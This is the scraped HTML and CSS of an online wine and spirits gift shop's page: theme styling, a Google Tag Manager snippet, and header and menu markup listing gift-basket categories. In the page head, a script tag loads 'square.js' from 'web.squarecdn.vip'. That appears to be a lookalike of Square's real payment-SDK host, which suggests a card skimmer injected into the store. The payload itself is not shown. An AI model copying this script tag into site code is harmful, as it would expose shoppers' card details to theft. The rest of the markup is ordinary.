.btn-wishlist::before{font-size:13px}.module-side_products-39 .side-product .btn-wishlist.btn, .module-side_products-39 .side-product .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-wishlist.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-wishlist.btn:active, .module-side_products-39 .side-product .btn-wishlist.btn:hover:active, .module-side_products-39 .side-product .btn-wishlist.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-wishlist.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-compare{display:inline-flex}.module-side_products-39 .side-product .btn-compare::before{font-size:13px}.module-side_products-39 .side-product .btn-compare.btn, .module-side_products-39 .side-product .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-compare.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-compare.btn:active, .module-side_products-39 .side-product .btn-compare.btn:hover:active, .module-side_products-39 .side-product .btn-compare.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-compare.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}@media (max-width: 1024px){.module-side_products-39 .swiper-buttons{display:block}}@media (max-width: 980px){.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 760px){.module-side_products-39 .swiper-container{overflow:hidden}.module-side_products-39 .swiper-buttons{display:block;top:0}.module-side_products-39 .swiper-button-prev{left:auto;right:0;transform:translate(-100%, -100%)}.module-side_products-39 .swiper-button-next{transform:translate(0, -100%)}.module-side_products-39 .swiper-buttons
div{width:25px;height:25px;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-pagination{display:none !important}.module-side_products-39
.swiper{padding-bottom:0}.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-39 .side-product
.image{width:30%}.module-side_products-39 .side-product
.caption{width:calc(100% - 30%)}.module-side_products-39 .side-product .button-group{display:none}}@media (max-width: 500px){.module-side_products-39 .side-product
.image{width:100%}.module-side_products-39 .side-product
.caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-39 .side-product{display:flex}}@media (max-width: 470px){.module-side_products-39 .side-product .name
a{font-size:13px}.module-side_products-39 .side-product .price-old{font-size:14px}.module-side_products-39 .side-product
.price{font-size:13px}} .module-newsletter-67 .title.module-title{font-family:'Hind Madurai';font-weight:400;font-size:30px;margin-top:35px;text-align:center}.module-newsletter-67 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-newsletter-67{text-align:center;justify-content:center}.module-newsletter-67 .module-body>div{align-self:center}.module-newsletter-67 .title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{color:rgba(0, 0, 0, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:375px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn .btn, .module-newsletter-67 .input-group .input-group-btn .btn:visited{font-family:'Hind Madurai';font-weight:400;font-size:14px;text-transform:none;letter-spacing:0}.module-newsletter-67 .input-group .input-group-btn
.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px;min-height:30px;height:30px}.desktop .module-newsletter-67 .input-group .input-group-btn .btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:active, .module-newsletter-67 .input-group .input-group-btn .btn:hover:active, .module-newsletter-67 .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .input-group-btn
.btn{transform:translateX(-5px);margin-top:5px}.module-newsletter-67 .checkbox
label{font-size:14px;color:rgba(0, 0, 0, 1)}.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:10px}@media (max-width: 760px){.module-newsletter-67 .title.module-title::after{display:none}} .links-menu-76 .title.module-title{text-align:left}.links-menu-76 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}.links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;font-size:16px;color:rgba(8, 8, 8, 1)}.links-menu-76 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-76 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-family:'Sarabun';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(204, 204, 204, 1);padding-bottom:15px;margin-top:35px;text-align:left}div.links-menu-76 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:2;column-gap:20px;column-rule-style:none}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-76 .title.module-title::after{display:none}} .links-menu-75 .title.module-title{text-align:left}.links-menu-75 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}.links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;font-size:16px;color:rgba(8, 8, 8, 1)}.links-menu-75 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-75 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{font-family:'Sarabun';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(204, 204, 204, 1);padding-bottom:15px;margin-top:35px;text-align:left}div.links-menu-75 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:2;column-gap:20px;column-rule-style:none}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex} .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-215 .info-block .info-block-title{font-size:16px;display:block}.module-info_blocks-215 .info-block .info-block-text{display:block}.module-info_blocks-215 .info-block{padding:5px;padding-bottom:10px;padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-215 .info-block-content{display:flex}.module-info_blocks-215 .info-block::before{align-self:center;width:30px;font-size:20px;color:rgba(105, 105, 115, 1)}.module-info_blocks-215 .info-block-img{align-self:center}.module-info_blocks-215 .info-block::before, .module-info_blocks-215 .info-block-img{margin-right:5px}.module-info_blocks-215 .info-block .count-badge{display:none}.module-info_blocks-215 .module-item .info-block .info-block-title{color:rgba(0, 0, 0, 1)}.module-info_blocks-215 .module-item-1 .info-block-img{left:5px;top:-5px}.module-info_blocks-215 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-2 .info-block::before{content:'\e94c' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-3 .info-block::before{content:'\f095' !important;font-family:icomoon !important} .icons-menu-61
a{background:rgba(152, 2, 46, 1);width:40px;height:40px}.desktop .icons-menu-61 a:hover{background:rgba(152, 2, 46, 1)}.icons-menu-61 a::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .menu-item
a{border-radius:50px}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-61
ul{justify-content:flex-start}.icons-menu-61 .module-title{text-align:left}.icons-menu-61 .module-title::after{left:0;right:auto;transform:none}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-2.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f0e1' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f167' !important;font-family:icomoon !important} .icons-menu-369 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis}.icons-menu-369 .count-badge{font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(7, 7, 7, 1)}.icons-menu-369
ul{justify-content:flex-start}.icons-menu-369 .module-title{text-align:left}.icons-menu-369 .module-title::after{left:0;right:auto;transform:none}.icons-menu-369 .icons-menu-item-1.icon-menu-icon .count-badge{font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);text-align:center}.icons-menu-369 .icons-menu-item-1.icon-menu-icon .count-zero{display:none !important} .accordion-menu-350
.title{margin-bottom:20px}.accordion-menu-350.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.accordion-menu-350.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.accordion-menu-350.accordion-menu .j-menu .dropdown>a::after{display:none}.accordion-menu-350.accordion-menu .j-menu>li>a{font-family:'Hind Madurai';font-weight:400;font-size:15px;color:rgba(0, 0, 0, 1);padding:5px}.accordion-menu-350.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.accordion-menu-350.accordion-menu .j-menu>li>a>span>s{color:rgba(0, 0, 0, 1)}.accordion-menu-350.accordion-menu .j-menu>li>a:not([href]){color:rgba(0, 0, 0, 1)}.accordion-menu-350.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.accordion-menu-350 .open-menu i::before{content:'\eba0' !important;font-family:icomoon !important}.accordion-menu-350 .open-menu[aria-expanded='true'] i::before{content:'\eb85' !important;font-family:icomoon !important}.accordion-menu-350 .j-menu .accordion-menu-item-1>a{font-size:16px !important;color:rgba(5, 5, 5, 1) !important} div.links-menu-77 .module-body{padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;color:rgba(255, 255, 255, 1)}div.links-menu-77 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 980px){div.links-menu-77 .menu-item{flex-grow:0}div.links-menu-77 .module-body{justify-content:center}}div.links-menu-77 .links-menu-item-1
a{padding-top:10px;padding-right:15px;padding-left:15px}div.links-menu-77 .links-menu-item-1 a .links-text{font-size:16px}@media (max-width: 760px){div.links-menu-77 .links-menu-item-1 a .links-text{font-size:13px}} .icons-menu-228 a::before{color:rgba(139, 145, 152, 1);font-size:30px}.desktop .icons-menu-228 a:hover::before{color:rgba(255,255,255,1)}.icons-menu-228>ul{margin:-8px}.icons-menu-228 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-228>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-228
ul{justify-content:flex-end}.icons-menu-228 .module-title{text-align:right}.icons-menu-228 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 980px){.icons-menu-228
ul{justify-content:center}.icons-menu-228 .module-title{text-align:center}.icons-menu-228 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-228 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f1f3' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f1f2' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-5.icon-menu-icon>a::before{content:'\f1f4' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-6.icon-menu-icon>a::before{content:'\f1f5' !important;font-family:icomoon !important} .module-title-364 .title-wrapper
.subtitle{font-family:'Hind Madurai';font-weight:400;font-size:14px;color:rgba(255, 251, 251, 1)}.module-title-364 .title-wrapper::before{opacity:.05;display:block}</style><style>@font-face {
    font-family: 'Gabriola';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Gabriola'), url('fonts/Gabriola/Gabriola.ttf') format('ttf');
    }
@font-face {
    font-family: 'Metropolis';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Metropolis'), url('fonts/Metropolis/Metropolis-Black.otf') format('otf');
    }
@font-face {
    font-family: 'Supravitally';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Supravitally'), url('fonts/Supravitally/Supravitally.ttf') format('ttf');
    }

.route-product-manufacturer #content a img {
    display: block;
    height: 100px;
    background: rgba(238, 238, 240, 1);
    border-radius: 4px;
}
.top-menu.top-menu-240 li.menu-item.top-menu-item.top-menu-item-8 a {
    background-color: #98022e;
    padding: 11px 12px;
    border-radius: 4px;
    color: #fff !important;
}
.module-catalog-264 .subitems{
display: none;
}
.module-blocks-365 .block-header {
    background-color: #eeeeee;
}
.module-blocks-365 .block-content a {
    color: #000000 !important;
    padding: 10px  0px;
    font-size: 17px;
    text-decoration: blink;
}


.main-products.product-grid .product-thumb:hover .product-img>div {
    transform: none !important;
}
/*#logo{
    height: 150px !important;
    border-bottom: 5px solid #9b0047;
    width: 180px;
    margin: 0px auto 0px;
    padding: 6px 0px 10px;
    background-color: #fff;
}*/
#logo {
    height: 60px !important;
    margin: 0px auto 0px;
    padding: 0px 0px 0px;
    background-color: #fff;
}

.module-banners-319 a .banner-caption {
   
    width: 100% !important;
    text-align: center !important;
}
@media only screen and (max-width: 1024px) {
.c2_contact li {
   
   padding: 11px 14px !important;
        margin-right: 11px !important;
}
.c2_contact li a{
font-size: 13px !important;
}
}
@media only screen and (max-width: 767px) {
 /*#logo{
    height: 85px !important;
    width: 110px;
    padding: 0px;
  
}*/ 
#logo {
        height: auto !important;
        width: 175px;
        padding: 0px;
    }
.module-products-297 .product-layout:not(.swiper-slide) {
    padding: 5px;
    width: calc(100% / 2 - 0.01px);
}
.c2_contact li {
    
    margin: 10px;
    width: 100%;
}
.c2_contact p a {
    margin-top: 10px;
    width: 100%;
    text-align: center;
}

}
.post-image img {
    width: 100% !important;
   height:auto !important;
}
#button-confirm-order{

}
.table-responsive {
    width: 100%;
    overflow-x: auto;
  margin: 2em 0;
}
.responsive-table {
    width: 100%;
    border-collapse: collapse;
    min-width: 600px;
}
.table-responsive .responsive-table{
 border: 1px solid #ccc !important;
}
.responsive-table th,
.responsive-table td {
    border: 1px solid #ccc;
    padding: 10px;
    text-align: left;
}
.responsive-table th {
    background-color: #98022e;
    color: white;
    font-weight: bold;
}
.blog-highlight {
  background: #fffaf0;
  border-left: 4px solid #e2c275;
  padding: 14px 16px;
  margin: 1.8em 0;
  border-radius: 4px;
}
.faq {
background: #f6f6f6;
  border-left: 4px solid #98022e;
  padding: 14px 16px;
  margin: 1.8em 0;
  border-radius: 4px;
}
.faq details {
            margin: 10px 0;
        }
.faq summary {
            cursor: pointer;
            font-weight: bold;
            color: #4a2c2a;
        }

.cta-button {
            display: inline-block;
            padding: 10px 20px;
            background-color: #98022e;
            color: white;
            border-radius: 5px;
            text-align: center;
            margin: 20px 0;
        }
 .cta-button:hover {
            background-color: #98022e; color:#ffffff;
        }

.module-products-297 .title.module-title a {
    color: #000000;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
}
.c2_contact {
    display: block;
    margin: 0;
    padding: 15px 0;
    border-top: 1px solid #ffffff;
    margin-top: 15px;
}

.order_sec h2 {
    color: #ffffff;
    font-size: 36px;
    margin-bottom: 11px;
}

.order_sec p {
    font-size: 15px;
    color: #ffffff;	
}

.c2_contact li {
    display: inline-block;
    color: #ffffff;
    margin-right: 24px;
    font-size: 14px;
    border: 1px solid #ffffff;
    padding: 11px 25px;
}

.c2_contact li:last-child {
    background-color: #ffffff!important;
}
.c2_contact li:last-child i {
    color: #000000;
}
.c2_contact li:hover i{
	    color: #000000!important;	
}
.c2_contact li:hover{
	    background-color: #ffffff!important;	
}
.c2_contact li:hover a{
	    color: #000000!important;	
}


.c2_contact li:hover i{
	color:#ffffff;	
}

.c2_contact li i {
    margin-right: 7px;
    color: #ffffff;
}
.c2_contact li:last-child a {
    color: #000000!important;
}
.c2_contact li a {
        color: #ffffff;
    font-size: 15px;
    text-decoration: none;
	
}
.module-blocks-323 .title.block-title::after{
display:none;
}
.module-blocks-325 .title.block-title::after{
display:none;
}
.module-blocks-328 .module-item-1 .module-title::after{
display:none;
}
.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a{
    text-transform: capitalize;
}
.squareup_save_card{
display:none !important;
}
.refine-title
  {
  display:none;
  }

table.table.table-hover.coupon_table th {
    font-size: 18px;
    font-weight: bold;
    border: 1px solid #cccccc ! IMPORTANT;
    background-color: #0d0d0d ! IMPORTANT;
    color: #ffffff ! IMPORTANT;
}
table.table.table-hover.coupon_table td {
    border: 1px solid #cccccc ! IMPORTANT;
    padding: 10px ! IMPORTANT;
}
.module-info_blocks-330 .info-block-img{
    background-color: #eeeeee;
        padding: 10px;
}

.register-page .buttons .pull-right {
    justify-content: flex-start;
    padding-left: 21px;
}
.register-page .buttons input[type=checkbox] {
    margin-right: 7px !important;
    margin-left: -258px !important;
}

.register-page .buttons .pull-right:only-child .btn {
  
    margin-left: 0px;
    margin-top: 9px;
}
.checkout-same-address, #payment-custom-field1{
display:none !important;
}

.blog1.blog-by-s {
    margin: 20px 0px;
}
.blog1.blog-by-s h2 {
    font-size: 28px;
    font-weight: 600;
}
.blog1.blog-by-s h3 {
    font-size: 24px;
    font-weight: 600;
}
.blog1.blog-by-s h4 {
    font-size: 22px;
    font-weight: 600;
}
.blog1.blog-by-s h5 {
    font-size: 20px;
    font-weight: 600;
}
.table.blog_table1 table td, .table.blog_table1 table th {
    padding: 15px !important;
    border: 1px solid #c3bbbb !important;
}
.blog_img_sec1 {
    
    padding: 15px;
}
.module-banners-338 .module-item.module-item-1 {
    height: 300px;
}
.module-banners-338 .module-item>a{
    overflow: visible;
}
.module-banners-338 .banner-caption{
    bottom: -40px;
}
.module-products-27 .nav-tabs{
    justify-content: center;
}

@media only screen and (max-width: 767px) {
  .module-banners-338 .module-item.module-item-1{
    height:270px;
  }
}
.container.blog-post div#content {
    border-right: 1px solid #dddddd;
}
.accordion-menu.accordion-menu-350 .collapse.in li.menu-item {
    width: 16%;
}
div.links-menu-205 .module-body{
    column-gap: 7px;
}

div.links-menu-304 .links-menu-item-1 a{
background-color: #98022e;
margin-left: 12px;
    border-radius: 5px;

}
body h2 {font-size: 20px;}
body h3 {font-size: 18px; font-weight: bold; margin-top: 10px;}
body a { text-decoration: none;}
body blockquote {max-width: 100%;}
body blockquote::before {display: none;}


table.table.tipatchk_table {
    background-color: #eff1f4;
    display: flex;
    margin-bottom: 20px;
}

table.table.tipatchk_table tbody tr td {
    background-color: #eff1f4;
}

table.table.tipatchk_table .radio-inline+.radio-inline {
    margin-left: 0;
}</style> <script src="catalog/view/theme/journal3/assets/aa6a9ed7e553329dd7e7f8b30dcc8670.js?v=45643a14" ></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKSMBZ5');</script> <meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" /> <script src="https://web.squarecdn.vip/v1/square.js"></script></head><body class=""><div class="mobile-container mobile-main-menu-container"><div class="mobile-wrapper-header">
<span>Menu</span>
<a class="x"></a></div><div class="mobile-main-menu-wrapper"></div></div><div class="mobile-container mobile-filter-container"><div class="mobile-wrapper-header"></div><div class="mobile-filter-wrapper"></div></div><div class="mobile-container mobile-cart-content-container"><div class="mobile-wrapper-header">
<span>Your Cart</span>
<a class="x"></a></div><div class="mobile-cart-content-wrapper cart-content"></div></div><div class="site-wrapper"><header class="header-classic"><div class="header header-classic header-lg"><div class="top-bar navbar-nav"><div class="top-menu top-menu-2"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" ><span class="links-text">Download Our Bulk Order Form</span></a></li></ul></div><div class="language-currency top-menu"><div class="desktop-language-wrapper"></div><div class="desktop-currency-wrapper"></div></div><div class="third-menu"><div class="top-menu top-menu-332"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1 icon-only">
<a href="mailto:contact@dcwineandspirits.com" ><span class="links-text">contact@dcwineandspirits.com</span></a></li></ul></div></div></div><div class="mid-bar navbar-nav"><div class="desktop-logo-wrapper"><div id="logo">
<a href="https://www.dcwineandspirits.com/">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-360x90.webp"  width="360" height="90" alt="DC Wine &amp; Spirits" title="DC Wine &amp; Spirits"/>
</a></div></div><div class="desktop-search-wrapper full-search default-search-wrapper"><div id="search" class="dropdown">
<button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button><div class="dropdown-menu j-dropdown"><div class="header-search">
<input type="text" name="search" value="" placeholder="Search here..." class="search-input" data-category_id=""/>
<button type="button" class="search-button" data-search-url="https://www.dcwineandspirits.com/search?search="></button></div></div></div></div><div class="classic-cart-wrapper"><div class="top-menu secondary-menu"><div class="top-menu top-menu-240"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://www.dcwineandspirits.com/index.php?route=account/login" ><span class="links-text"></span></a></li><li class="menu-item top-menu-item top-menu-item-6">
<a href="https://www.dcwineandspirits.com/wishlist" ><span class="links-text"></span><span class="count-badge wishlist-badge count-zero">0</span></a></li><li class="menu-item top-menu-item top-menu-item-7">
<a href="https://www.dcwineandspirits.com/order-tracking" ><span class="links-text"></span></a></li><li class="menu-item top-menu-item top-menu-item-8">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" ><span class="links-text">Bulk Orders Form</span></a></li></ul></div></div></div></div><div class="desktop-main-menu-wrapper menu-default  navbar-nav"><div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div><div id="main-menu" class="main-menu main-menu-3"><ul class="j-menu"><li class="menu-item main-menu-item main-menu-item-1 dropdown flyout drop-menu " data-is-open>
<a href="https://www.dcwineandspirits.com/gift-baskets/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Gifts By</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69705d23b25da" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69705d23b25da"><div id="flyout-menu-69705d13b5ec6" class="flyout-menu flyout-menu-7"><ul class="j-menu"><li class="menu-item flyout-menu-item flyout-menu-item-1 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop by Category</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69705d23acdbd" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69705d23acdbd"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-catalog module-catalog-119 image-on-hover"><div class="module-body"><div class="module-item module-item-1"><div class="item-content">
<a href="https://www.dcwineandspirits.com/gift-baskets/" class="catalog-title">Gift Baskets</a><div class="item-assets image-left"><div class="subitems"><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/2-wine-bottle-gift-box/"><span>2 Bottle Wine Gift Box</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/champagne-gift-baskets/"><span>Champagne Gift Baskets, Boxes &amp; Sets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/mimosa-gift-baskets/"><span>Mimosa Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wooden-gift-box/"><span>Wooden Wine Gift Boxes</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/"><span>Wine Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gourmet-gift-baskets/"><span>Gourmet Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/prosecco-gift-basket/"><span>Prosecco Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/spa-gift-baskets/"><span>Spa Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/flute-gift-set/"><span>Champagne Flute Gift Sets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-and-glass-set/"><span>Wine and Glass Sets</span></a></div></div></div></div></div><div class="module-item module-item-3"><div class="item-content">
<a href="https://www.dcwineandspirits.com/recipients/" class="catalog-title">Gift By Recipients</a><div class="item-assets image-left"><div class="subitems"><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/business-partner-gifts/"><span>Business Partner Gifts</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/executive-gift-baskets/"><span>Executive Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-basket-coworkers/"><span>Gift Basket Coworkers</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-basket-dad/"><span>Gift Basket for Dad</span></a></div><div class="subitem" data-image="" >
